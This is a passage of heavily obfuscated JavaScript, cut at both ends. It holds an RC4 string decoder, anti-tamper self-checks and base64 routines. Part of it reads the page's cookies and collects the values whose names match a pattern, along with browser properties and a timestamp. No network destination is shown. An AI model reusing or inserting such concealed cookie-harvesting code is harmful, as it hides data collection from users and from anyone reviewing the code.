b\x50\x77\x72\x67\x3d','\x66\x73\x4b\x52\x43\x41\x3d\x3d','\x55\x73\x4f\x69\x77\x70\x45\x3d','\x61\x47\x45\x4e\x4e\x63\x4b\x73\x77\x6f\x77\x35\x51\x78\x34\x72\x66\x73\x4b\x56\x50\x4d\x4f\x4f\x65\x46\x76\x44\x72\x41\x3d\x3d','\x64\x41\x5a\x43\x77\x36\x78\x46\x77\x34\x50\x44\x6a\x43\x54\x44\x70\x77\x3d\x3d','\x77\x35\x73\x55\x46\x67\x37\x44\x69\x41\x3d\x3d','\x77\x35\x7a\x43\x6b\x46\x68\x34\x47\x77\x30\x3d','\x64\x48\x6f\x42','\x77\x35\x67\x41\x46\x51\x3d\x3d','\x77\x72\x58\x44\x74\x53\x4c\x44\x6d\x6d\x54\x44\x6c\x6c\x66\x43\x69\x63\x4f\x74\x4b\x44\x59\x3d','\x77\x35\x74\x32\x77\x36\x45\x58\x64\x63\x4b\x61\x50\x77\x3d\x3d','\x52\x68\x6a\x44\x6f\x54\x4e\x46\x55\x67\x3d\x3d','\x77\x35\x44\x43\x6c\x4d\x4f\x43','\x77\x34\x73\x31\x51\x77\x3d\x3d','\x44\x38\x4b\x35\x77\x37\x52\x4b\x4b\x73\x4b\x6b','\x58\x30\x2f\x44\x6a\x67\x3d\x3d','\x61\x47\x45\x4e\x4e\x63\x4b\x73\x77\x6f\x77\x35\x51\x78\x34\x72\x4a\x73\x4b\x56\x4a\x38\x4b\x48\x5a\x31\x6e\x44\x71\x6d\x4d\x70\x77\x37\x33\x43\x6a\x77\x3d\x3d','\x57\x57\x66\x44\x67\x6d\x38\x63\x43\x67\x3d\x3d','\x62\x68\x6f\x71','\x77\x70\x72\x43\x74\x38\x4b\x52\x4c\x4d\x4b\x59\x77\x71\x55\x76\x64\x73\x4b\x51\x77\x35\x48\x44\x6b\x30\x37\x44\x67\x63\x4f\x45\x77\x6f\x4c\x43\x6b\x73\x4f\x34\x49\x73\x4b\x67\x45\x63\x4f\x38\x4f\x63\x4b\x7a\x77\x71\x2f\x43\x69\x52\x73\x3d','\x77\x37\x30\x44\x52\x73\x4b\x4f\x77\x36\x67\x73\x77\x6f\x6b\x3d','\x77\x34\x48\x43\x73\x55\x59\x3d','\x57\x68\x48\x44\x75\x6a\x4e\x59\x56\x4d\x4f\x69\x77\x6f\x50\x43\x68\x54\x58\x43\x70\x4d\x4f\x58\x77\x34\x50\x44\x6d\x55\x51\x52\x77\x6f\x63\x39\x4c\x45\x33\x44\x67\x7a\x35\x47\x4a\x73\x4f\x2b\x77\x36\x55\x76\x77\x6f\x63\x78\x77\x6f\x7a\x43\x6a\x32\x6a\x44\x69\x73\x4f\x76\x77\x34\x44\x44\x6f\x77\x3d\x3d','\x77\x34\x44\x43\x6d\x55\x4e\x34\x42\x67\x76\x43\x68\x77\x3d\x3d','\x59\x73\x4b\x51\x43\x51\x46\x78\x77\x72\x49\x3d','\x77\x70\x41\x6d\x77\x37\x77\x3d','\x77\x35\x73\x67\x77\x71\x4d\x31\x64\x4d\x4f\x4a\x77\x35\x34\x3d','\x57\x32\x58\x44\x6d\x73\x4f\x37\x65\x73\x4f\x59\x42\x4d\x4f\x61\x56\x67\x3d\x3d','\x77\x36\x52\x54\x77\x34\x62\x44\x67\x30\x30\x4f','\x77\x34\x4c\x44\x76\x38\x4f\x52','\x58\x6d\x66\x44\x69\x38\x4f\x35\x64\x63\x4f\x66\x4e\x63\x4f\x61\x53\x6e\x4c\x44\x67\x4d\x4b\x4a\x77\x70\x30\x79\x77\x71\x72\x43\x73\x73\x4b\x69\x45\x56\x67\x77\x66\x38\x4f\x68\x56\x55\x31\x71\x57\x38\x4f\x56\x49\x51\x49\x61\x77\x34\x4d\x77\x77\x6f\x41\x64','\x77\x34\x6b\x54\x77\x71\x6b\x65\x77\x37\x55\x47\x77\x71\x4d\x3d','\x77\x35\x62\x43\x6e\x46\x70\x36\x41\x51\x54\x43\x6d\x51\x49\x3d','\x59\x73\x4b\x58\x77\x36\x38\x38\x77\x6f\x78\x53\x59\x4d\x4f\x73\x77\x37\x33\x44\x73\x73\x4f\x45\x77\x34\x45\x3d','\x47\x6e\x45\x59','\x58\x78\x50\x44\x71\x7a\x46\x58\x55\x38\x4f\x54\x77\x6f\x50\x43\x6d\x51\x3d\x3d'];(function(_0x4f8f4b,_0x347b32){var _0xa12b85=function(_0x50eac0){while(--_0x50eac0){_0x4f8f4b['\x70\x75\x73\x68'](_0x4f8f4b['\x73\x68\x69\x66\x74']());}};var _0x364140=function(){var _0x50d037={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bc0c0,_0x593761,_0x3d2bcc,_0x2a7556){_0x2a7556=_0x2a7556||{};var _0x5e043c=_0x593761+'\x3d'+_0x3d2bcc;var _0x256485=0x0;for(var _0x256485=0x0,_0x4fadf8=_0x4bc0c0['\x6c\x65\x6e\x67\x74\x68'];_0x256485<_0x4fadf8;_0x256485++){var _0x1a0e5d=_0x4bc0c0[_0x256485];_0x5e043c+='\x3b\x20'+_0x1a0e5d;var _0x31e360=_0x4bc0c0[_0x1a0e5d];_0x4bc0c0['\x70\x75\x73\x68'](_0x31e360);_0x4fadf8=_0x4bc0c0['\x6c\x65\x6e\x67\x74\x68'];if(_0x31e360!==!![]){_0x5e043c+='\x3d'+_0x31e360;}}_0x2a7556['\x63\x6f\x6f\x6b\x69\x65']=_0x5e043c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1a8d9b,_0x3df168){_0x1a8d9b=_0x1a8d9b||function(_0x1c15b4){return _0x1c15b4;};var _0x12a876=_0x1a8d9b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3df168['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4c6c46=function(_0x138501,_0x56885a){_0x138501(++_0x56885a);};_0x4c6c46(_0xa12b85,_0x347b32);return _0x12a876?decodeURIComponent(_0x12a876[0x1]):undefined;}};var _0x50acb8=function(){var _0x24fc04=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24fc04['\x74\x65\x73\x74'](_0x50d037['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50d037['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x50acb8;var _0x5b6e40='';var _0x1da8b2=_0x50d037['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1da8b2){_0x50d037['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1da8b2){_0x5b6e40=_0x50d037['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50d037['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x364140();}(_0xa3b1,0xea));var _0x1a3b=function(_0x4f8f4b,_0x347b32){_0x4f8f4b=_0x4f8f4b-0x0;var _0xa12b85=_0xa3b1[_0x4f8f4b];if(_0x1a3b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x729e85=function(){return this;};var _0x364140=_0x729e85();var _0x50d037='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x364140['\x61\x74\x6f\x62']||(_0x364140['\x61\x74\x6f\x62']=function(_0x4bc0c0){var _0x593761=String(_0x4bc0c0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d2bcc=0x0,_0x2a7556,_0x5e043c,_0x523375=0x0,_0x256485='';_0x5e043c=_0x593761['\x63\x68\x61\x72\x41\x74'](_0x523375++);~_0x5e043c&&(_0x2a7556=_0x3d2bcc%0x4?_0x2a7556*0x40+_0x5e043c:_0x5e043c,_0x3d2bcc++%0x4)?_0x256485+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2a7556>>(-0x2*_0x3d2bcc&0x6)):0x0){_0x5e043c=_0x50d037['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5e043c);}return _0x256485;});}());var _0x4fadf8=function(_0x1a0e5d,_0x31e360){var _0x1a8d9b=[],_0x3df168=0x0,_0x1c15b4,_0x12a876='',_0x4c6c46='';_0x1a0e5d=atob(_0x1a0e5d);for(var _0x138501=0x0,_0x56885a=_0x1a0e5d['\x6c\x65\x6e\x67\x74\x68'];_0x138501<_0x56885a;_0x138501++){_0x4c6c46+='\x25'+('\x30\x30'+_0x1a0e5d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x138501)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a0e5d=decodeURIComponent(_0x4c6c46);for(var _0x50acb8=0x0;_0x50acb8<0x100;_0x50acb8++){_0x1a8d9b[_0x50acb8]=_0x50acb8;}for(_0x50acb8=0x0;_0x50acb8<0x100;_0x50acb8++){_0x3df168=(_0x3df168+_0x1a8d9b[_0x50acb8]+_0x31e360['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50acb8%_0x31e360['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c15b4=_0x1a8d9b[_0x50acb8];_0x1a8d9b[_0x50acb8]=_0x1a8d9b[_0x3df168];_0x1a8d9b[_0x3df168]=_0x1c15b4;}_0x50acb8=0x0;_0x3df168=0x0;for(var _0x24fc04=0x0;_0x24fc04<_0x1a0e5d['\x6c\x65\x6e\x67\x74\x68'];_0x24fc04++){_0x50acb8=(_0x50acb8+0x1)%0x100;_0x3df168=(_0x3df168+_0x1a8d9b[_0x50acb8])%0x100;_0x1c15b4=_0x1a8d9b[_0x50acb8];_0x1a8d9b[_0x50acb8]=_0x1a8d9b[_0x3df168];_0x1a8d9b[_0x3df168]=_0x1c15b4;_0x12a876+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a0e5d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24fc04)^_0x1a8d9b[(_0x1a8d9b[_0x50acb8]+_0x1a8d9b[_0x3df168])%0x100]);}return _0x12a876;};_0x1a3b['\x72\x63\x34']=_0x4fadf8;_0x1a3b['\x64\x61\x74\x61']={};_0x1a3b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b6e40=_0x1a3b['\x64\x61\x74\x61'][_0x4f8f4b];if(_0x5b6e40===undefined){if(_0x1a3b['\x6f\x6e\x63\x65']===undefined){var _0x1da8b2=function(_0x2e3e4f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e3e4f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x24289b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x24289b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x432987){if(!Boolean(~_0x432987)){return _0x432987;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2df85b){for(var _0x167627=0x0,_0x1a664e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x167627<_0x1a664e;_0x167627++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1a664e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2df85b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1da8b2(_0x1a3b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1a3b['\x6f\x6e\x63\x65']=!![];}_0xa12b85=_0x1a3b['\x72\x63\x34'](_0xa12b85,_0x347b32);_0x1a3b['\x64\x61\x74\x61'][_0x4f8f4b]=_0xa12b85;}else{_0xa12b85=_0x5b6e40;}return _0xa12b85;};(function(){var _0xc14536=function(){var _0x4f8f4b=!![];return function(_0x347b32,_0xa12b85){var _0x50eac0=_0x4f8f4b?function(){if(_0xa12b85){var _0x1da4c3=_0xa12b85['\x61\x70\x70\x6c\x79'](_0x347b32,arguments);_0xa12b85=null;return _0x1da4c3;}}:function(){};_0x4f8f4b=![];return _0x50eac0;};}();var _0x45ceb4={'\x66\x79\x62':function _0xc6086f(_0x18a80a){return _0x18a80a();},'\x75\x65\x52':function _0x27b5ee(_0xbe6091,_0xaf4495){return _0xbe6091<_0xaf4495;},'\x6a\x65\x63':function _0x314e78(_0x3454ac,_0x5e5853){return _0x3454ac(_0x5e5853);},'\x6f\x59\x54':function _0x52b6d7(_0x1685fd){return _0x1685fd();},'\x70\x46\x6b':function _0x5e51c1(_0x1d02fe,_0x373786){return _0x1d02fe<_0x373786;},'\x6d\x4e\x67':function _0x35e678(_0x3330bf,_0x19ba43){return _0x3330bf<_0x19ba43;},'\x53\x45\x73':function _0x538102(_0x21f775,_0xcf9688){return _0x21f775+_0xcf9688;},'\x47\x57\x46':function _0x347292(_0x35aaaa){return _0x35aaaa();},'\x4d\x55\x43':function _0x207f7f(_0x2091cf,_0x533d3d){return _0x2091cf(_0x533d3d);},'\x78\x41\x59':function _0x540a67(_0x23136c,_0x15cc3f){return _0x23136c+_0x15cc3f;},'\x44\x48\x75':function _0x4e562a(_0x1b807c,_0x3b3c3d){return _0x1b807c+_0x3b3c3d;},'\x5a\x4c\x78':function _0x367dec(_0x19a090,_0x2b0092){return _0x19a090+_0x2b0092;},'\x73\x50\x45':function _0x55baee(_0x559afb,_0x2130f4,_0xb069d3,_0x3f5730){return _0x559afb(_0x2130f4,_0xb069d3,_0x3f5730);},'\x70\x69\x69':function _0x30be0c(_0x4d87b4,_0x485c96){return _0x4d87b4*_0x485c96;},'\x6d\x64\x76':function _0x34e694(_0x3c97f0,_0x571e88){return _0x3c97f0+_0x571e88;},'\x5a\x4c\x6b':function _0xc4034b(_0x3ba354,_0x31e383){return _0x3ba354+_0x31e383;},'\x59\x67\x44':function _0x5e2db2(_0x48d989,_0x171603){return _0x48d989!==_0x171603;},'\x54\x47\x7a':function _0x5d7485(_0x9cb775,_0x979faf){return _0x9cb775+_0x979faf;},'\x49\x4b\x55':function _0x5e1d1d(_0x314ad0,_0x2e9cd8){return _0x314ad0===_0x2e9cd8;},'\x46\x48\x57':function _0x401f3f(_0x549700,_0x5596f0){return _0x549700%_0x5596f0;},'\x52\x63\x63':function _0x1c8426(_0xa212ed,_0x5be461){return _0xa212ed(_0x5be461);},'\x41\x75\x68':function _0x5dc708(_0xb55e31,_0x3ef1fc){return _0xb55e31>_0x3ef1fc;},'\x4a\x58\x4f':function _0x423a01(_0x23a509,_0x148ebb){return _0x23a509-_0x148ebb;},'\x4f\x77\x4f':function _0x470729(_0x2982a6,_0x53f7b2){return _0x2982a6==_0x53f7b2;},'\x53\x4e\x48':function _0x4a3e50(_0x255bd8,_0x4c9534){return _0x255bd8(_0x4c9534);},'\x7a\x7a\x47':function _0x118ce5(_0x15f61c,_0x3c00c2){return _0x15f61c(_0x3c00c2);},'\x56\x58\x6b':function _0x5081b5(_0x5514d5,_0x4f7e31){return _0x5514d5+_0x4f7e31;},'\x72\x6f\x53':function _0x2b4b92(_0x27e85b,_0x53fe96){return _0x27e85b+_0x53fe96;},'\x53\x46\x76':function _0x2c3071(_0x1a2a92,_0x34b143){return _0x1a2a92+_0x34b143;},'\x4f\x52\x79':function _0x5532ad(_0x5024ac,_0x384248){return _0x5024ac(_0x384248);}};var _0x22c755=this[_0x1a3b('0x0', '\x47\x4b\x33\x24')];var _0x22e797=_0x22c755[_0x1a3b('0x1', '\x53\x33\x42\x4b')];var _0x5ea4f8='';var _0xa31dc1='';if(_0x45ceb4[_0x1a3b('0x2', '\x4e\x36\x43\x33')](typeof _0x22c755[_0x1a3b('0x3', '\x34\x54\x70\x79')],_0x1a3b('0x4', '\x4b\x35\x36\x58'))){_0x5ea4f8=_0x22c755[_0x1a3b('0x5', '\x4b\x39\x5e\x41')];_0xa31dc1=_0x5ea4f8[_0x1a3b('0x6', '\x56\x21\x35\x75')];}var _0x477053=_0x22c755[_0x1a3b('0x7', '\x24\x26\x24\x39')];var _0x49fd6d=_0x22c755[_0x1a3b('0x8', '\x28\x28\x78\x5e')];var _0x4bfffe=new _0x22c755[_0x1a3b('0x9', '\x24\x56\x33\x73')]()[_0x1a3b('0xa', '\x66\x38\x57\x5d')]();var _0x15348d='';function _0x3a0119(_0x515463){var _0x256557={'\x6e\x62\x79':function _0x13b162(_0x25074f,_0x4676f5){return _0x25074f<_0x4676f5;},'\x55\x6b\x47':function _0x140b40(_0x33d3b9,_0x451edb){return _0x33d3b9&_0x451edb;},'\x66\x4c\x47':function _0x4ea0fc(_0x41420b,_0x23d79a){return _0x41420b==_0x23d79a;},'\x70\x66\x44':function _0xc55893(_0x50cf0d,_0x23832f){return _0x50cf0d<<_0x23832f;},'\x68\x49\x43':function _0x4b6d33(_0x15eb25,_0x5e3840){return _0x15eb25&_0x5e3840;},'\x69\x62\x6f':function _0x25b3d3(_0x1a1ee3,_0x5ccf20){return _0x1a1ee3|_0x5ccf20;},'\x57\x71\x7a':function _0x1a7664(_0x134764,_0x5da939){return _0x134764<<_0x5da939;},'\x66\x6d\x65':function _0x1222d1(_0x277249,_0x19efab){return _0x277249>>_0x19efab;},'\x6d\x5a\x4f':function _0x5118d2(_0x11a6b8,_0x25f8dd){return _0x11a6b8&_0x25f8dd;},'\x53\x52\x4f':function _0x2cf487(_0x5b5e79,_0x417e67){return _0x5b5e79>>_0x417e67;},'\x42\x4f\x73':function _0x262ec6(_0xfc065a,_0x5bad3a){return _0xfc065a<<_0x5bad3a;},'\x41\x65\x52':function _0x20b856(_0x1b9f6a,_0x151878){return _0x1b9f6a|_0x151878;},'\x7a\x4a\x4e':function _0x17b297(_0x1fd558,_0x32eaeb){return _0x1fd558<<_0x32eaeb;},'\x45\x6f\x5a':function _0x3786f9(_0x9d49b3,_0x3244a5){return _0x9d49b3>>_0x3244a5;}};var _0x1a69e1=_0x1a3b('0xb', '\x6b\x45\x49\x52')[_0x1a3b('0xc', '\x33\x6d\x74\x50')]('\x7c'),_0x1d01c7=0x0;while(!![]){switch(_0x1a69e1[_0x1d01c7++]){case'\x30':var _0x16a216,_0x3452cd,_0x2a37c9;continue;case'\x31':var _0x48c9ef,_0x1ab480,_0x41b5a5;continue;case'\x32':return _0x16a216;continue;case'\x33':while(_0x256557[_0x1a3b('0xd', '\x44\x59\x5d\x6f')](_0x3452cd,_0x2a37c9)){_0x48c9ef=_0x256557[_0x1a3b('0xe', '\x44\x59\x5d\x6f')](_0x515463[_0x1a3b('0xf', '\x37\x64\x65\x4c')](_0x3452cd++),0xff);if(_0x256557[_0x1a3b('0x10', '\x53\x33\x42\x4b')](_0x3452cd,_0x2a37c9)){_0x16a216+=_0x3c92a8[_0x1a3b('0x11', '\x29\x5e\x74\x74')](_0x48c9ef>>0x2);_0x16a216+=_0x3c92a8[_0x1a3b('0x12', '\x31\x61\x31\x4d')](_0x256557[_0x1a3b('0x13', '\x29\x5e\x74\x74')](_0x256557[_0x1a3b('0x14', '\x63\x6b\x21\x6a')](_0x48c9ef,0x3),0x4));_0x16a216+='\x3d\x3d';break;}_0x1ab480=_0x515463[_0x1a3b('0x15', '\x61\x45\x48\x45')](_0x3452cd++);if(_0x256557[_0x1a3b('0x16', '\x44\x59\x5d\x6f')](_0x3452cd,_0x2a37c9)){_0x16a216+=_0x3c92a8[_0x1a3b('0x17', '\x24\x26\x24\x39')](_0x48c9ef>>0x2);_0x16a216+=_0x3c92a8[_0x1a3b('0x18', '\x79\x4b\x78\x73')](_0x256557[_0x1a3b('0x19', '\x63\x6b\x21\x6a')](_0x256557[_0x1a3b('0x1a', '\x64\x61\x52\x33')](_0x256557[_0x1a3b('0x1b', '\x5e\x23\x62\x52')](_0x48c9ef,0x3),0x4),_0x256557[_0x1a3b('0x1c', '\x33\x6d\x74\x50')](_0x256557[_0x1a3b('0x1d', '\x4b\x35\x36\x58')](_0x1ab480,0xf0),0x4)));_0x16a216+=_0x3c92a8[_0x1a3b('0x1e', '\x4b\x35\x36\x58')](_0x256557[_0x1a3b('0x1f', '\x73\x63\x52\x68')](_0x1ab480&0xf,0x2));_0x16a216+='\x3d';break;}_0x41b5a5=_0x515463[_0x1a3b('0x20', '\x29\x5e\x74\x74')](_0x3452cd++);_0x16a216+=_0x3c92a8[_0x1a3b('0x12', '\x31\x61\x31\x4d')](_0x256557[_0x1a3b('0x21', '\x66\x38\x57\x5d')](_0x48c9ef,0x2));_0x16a216+=_0x3c92a8[_0x1a3b('0x22', '\x73\x63\x52\x68')](_0x256557[_0x1a3b('0x23', '\x31\x51\x68\x68')](_0x256557[_0x1a3b('0x24', '\x37\x6e\x24\x45')](_0x48c9ef&0x3,0x4),_0x256557[_0x1a3b('0x25', '\x56\x21\x35\x75')](_0x1ab480&0xf0,0x4)));_0x16a216+=_0x3c92a8[_0x1a3b('0x26', '\x33\x6d\x74\x50')](_0x256557[_0x1a3b('0x27', '\x26\x65\x62\x45')](_0x256557[_0x1a3b('0x28', '\x66\x65\x71\x71')](_0x256557[_0x1a3b('0x29', '\x55\x75\x52\x67')](_0x1ab480,0xf),0x2),_0x256557[_0x1a3b('0x2a', '\x73\x63\x52\x68')](_0x256557[_0x1a3b('0x29', '\x55\x75\x52\x67')](_0x41b5a5,0xc0),0x6)));_0x16a216+=_0x3c92a8[_0x1a3b('0x26', '\x33\x6d\x74\x50')](_0x256557[_0x1a3b('0x2b', '\x57\x24\x68\x4a')](_0x41b5a5,0x3f));}continue;case'\x34':var _0x3c92a8=_0x1a3b('0x2c', '\x7a\x42\x6d\x6d');continue;case'\x35':_0x2a37c9=_0x515463[_0x1a3b('0x2d', '\x26\x65\x62\x45')];continue;case'\x36':_0x16a216='';continue;case'\x37':_0x3452cd=0x0;continue;}break;}}function _0x2f93cf(_0x7c16be){var _0xf404a7=_0xc14536(this,function(){var _0x4f8f4b=function(){return'\x64\x65\x76';},_0x347b32=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f6589=function(){var _0x729e85=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x729e85['\x74\x65\x73\x74'](_0x4f8f4b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x364140=function(){var _0x50d037=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x50d037['\x74\x65\x73\x74'](_0x347b32['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bc0c0=function(_0x593761){var _0x3d2bcc=~-0x1>>0x1+0xff%0x0;if(_0x593761['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d2bcc)){_0x2a7556(_0x593761);}};var _0x2a7556=function(_0x5e043c){var _0x523375=~-0x4>>0x1+0xff%0x0;if(_0x5e043c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x523375){_0x4bc0c0(_0x5e043c);}};if(!_0x3f6589()){if(!_0x364140()){_0x4bc0c0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bc0c0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bc0c0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xf404a7();return function(_0x1b4378){_0x15348d+=_0x1b4378;return _0x7c16be(_0x1b4378);};}function _0x13f871(){var _0xc04ca4={'\x49\x64\x44':function _0x478c93(_0x1d9952,_0x153d16){return _0x1d9952<_0x153d16;},'\x53\x75\x52':function _0x1111d6(_0x5719c9,_0x3c9ecd){return _0x5719c9+_0x3c9ecd;},'\x6b\x50\x6b':function _0x9f0276(_0x4b7d64){return _0x4b7d64();}};var _0x212a82=_0x1a3b('0x2e', '\x5e\x69\x62\x73')[_0x1a3b('0x2f', '\x37\x6e\x24\x45')]('\x7c'),_0xfbd03a=0x0;while(!![]){switch(_0x212a82[_0xfbd03a++]){case'\x30':var _0x1e74f3=new _0x22c755[_0x1a3b('0x30', '\x6e\x56\x4c\x49')](_0x1a3b('0x31', '\x24\x26\x24\x39'));continue;case'\x31':var _0x253369=_0x22e797[_0x1a3b('0x32', '\x37\x6e\x24\x45')][_0x1a3b('0x33', '\x25\x28\x6e\x49')]('\x3b');continue;case'\x32':var _0x3858b2=new _0x22c755[_0x1a3b('0x34', '\x61\x45\x48\x45')]();continue;case'\x33':for(var _0x48bfe2=0x0;_0xc04ca4[_0x1a3b('0x35', '\x55\x75\x52\x67')](_0x48bfe2,_0x253369[_0x1a3b('0x36', '\x64\x7a\x72\x55')]);_0x48bfe2++){var _0x4c3151=_0x253369[_0x48bfe2][_0x1a3b('0x37', '\x31\x6c\x43\x50')](0x0,_0x253369[_0x48bfe2][_0x1a3b('0x38', '\x28\x28\x78\x5e')]('\x3d'));var _0x56cccb=_0x253369[_0x48bfe2][_0x1a3b('0x39', '\x33\x6d\x74\x50')](_0xc04ca4[_0x1a3b('0x3a', '\x56\x21\x35\x75')](_0x253369[_0x48bfe2][_0x1a3b('0x3b', '\x44\x76\x29\x76')]('\x3d'),0x1),_0x253369[_0x48bfe2][_0x1a3b('0x3c', '\x7a\x42\x6d\x6d')]);if(_0x1e74f3[_0x1a3b('0x3d', '\x36\x5d\x28\x54')](_0x4c3151)){_0x3858b2[_0x3858b2[_0x1a3b('0x3e', '\x64\x61\x52\x33')]]=_0x56cccb;}}continue;case'\x34':return _0x3858b2;continue;case'\x35':_0xc04ca4[_0x1a3b('0x3f', '\x31\x61\x31\x4d')](_0x487809);continue;}break;}}function _0x460045(_0x57285f){var _0x3b95d9;var _0x116a68=_0x45ceb4[_0x1a3b('0x40', '\x28\x74\x29\x6d')](_0x13f871);var _0x212ed5=new _0x22c755[_0x1a3b('0x41', '\x44\x76\x29\x76')](_0x116a68[_0x1a3b('0x42', '\x58\x77\x28\x71')]);for(var _0x36ea6a=0x0;_0x45ceb4[_0x1a3b('0x43', '\x66\x65\x71\x71')](_0x36ea6a,_0x116a68[_0x1a3b('0x44', '\x29\x5e\x74\x74')]);_0x36ea6a++){_0x212ed5[_0x36ea6a]=_0x45ceb4[_0x1a3b('0x45', '\x66\x38\x57\x5d')](_0x1841e2,_0x57285f+_0x116a68[_0x36ea6a]);}_0x45ceb4[_0x1a3b('0x46', '\x4e\x36\x43\x33')](_0x487809);var _0x268573=_0x1a3b('0x47', '\x28\x74\x29\x6d');var _0x52fe4d='';var _0x2a96c9='';for(var _0x344952=0x0;_0x45ceb4[_0x1a3b('0x48', '\x4b\x39\x5e\x41')](_0x344952,0x4);_0x344952++){_0x52fe4d+=_0x268573[_0x344952];}for(var _0xa09e9c=0x4;_0x45ceb4[_0x1a3b('0x49', '\x24\x26\x24\x39')](_0xa09e9c,_0x268573[_0x1a3b('0x4a', '\x53\x33\x42\x4b')]);_0xa09e9c++){_0x2a96c9+=_0x268573[_0xa09e9c];}var 